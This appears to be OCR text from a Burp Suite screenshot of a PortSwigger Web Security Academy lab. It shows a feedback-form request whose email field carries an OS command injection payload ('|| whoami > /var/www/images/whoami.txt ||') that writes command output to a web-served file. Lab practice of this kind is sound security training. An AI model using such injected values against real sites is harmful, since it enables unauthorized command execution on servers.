 https://0a17001203de57e081ad66e5001d0011.web-security-aca
Enumeration Exploitation Post-Exploitation References
peter-VLDktW
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search
Organizer Extensions Learn
9 × +
Send Cancel < > Target: https://0a17001203de57e081ad66e5001d0011.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a17001203de57e081ad66e5001d0011.web-sec
urity-academy.net
3 Cookie: session=
PmbZ7XmaCXE3D1wfvCihmxCncaqpzdzN
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin:
https://0a17001203de57e081ad66e5001d0011
.web-security-academy.net
11 Referer:
https://0a17001203de57e081ad66e5001d0011
.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=hXHEgOwcevfyPqND3hCO8OMlkP1DZbd8&
name=wiener&email=
||+whoami+>+/var/www/images/whoami.txt+|
|&subject=yo&message=hi
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3